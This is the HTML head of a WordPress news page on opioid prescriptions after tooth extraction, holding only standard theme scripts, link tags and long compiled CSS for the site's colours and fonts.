<link rel="https://api.w.org/" href="https://worldaddictionmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldaddictionmagazine.com/wp-json/wp/v2/posts/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldaddictionmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://worldaddictionmagazine.com/?p=70' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldaddictionmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Fa-lot-of-patients-prescribed-opioids-following-tooth-extraction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldaddictionmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Fa-lot-of-patients-prescribed-opioids-following-tooth-extraction%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://worldaddictionmagazine.com/wp-admin/admin-ajax.php';</script>

		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"079ea6ea5a","wpRestUrl":"https:\/\/worldaddictionmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":true,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/worldaddictionmagazine.com\/wp-admin\/","wpRestNonce":"079ea6ea5a","wpRestUrl":"https:\/\/worldaddictionmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldaddictionmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/worldaddictionmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#60962e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="108181acac";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #60962e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #60962e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #60962e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #60962e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #60962e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #60962e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #60962e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #60962e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #60962e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #60962e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #60962e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #60962e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #60962e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #60962e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #60962e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(96, 150, 46, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #60962e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #60962e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #60962e;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #60962e transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #60962e transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #60962e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #60962e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4f4f4;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4f4f4;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #57961c;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #57961c !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #60962e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #60962e;
        background: -moz-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #60962e), color-stop(100%, rgba(129,215,66,0.8)));
        background: -webkit-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -o-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -ms-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: linear-gradient(to bottom, #60962e 0%, rgba(129,215,66,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60962e', endColorstr='rgba(129,215,66,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #60962e;
        background: -moz-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #60962e), color-stop(100%, #81d742));
        background: -webkit-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -o-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -ms-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: linear-gradient(45deg, #60962e 0%, #81d742 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60962e', endColorstr='#81d742', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #60962e;
    }

    
    .td-sub-footer-container {
        background-color: #81d742;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://worldaddictionmagazine.com/wp-content/uploads/2019/08/world-addiction-magazin-8-300x146.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-size:17px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:15px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:30px;
	line-height:36px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
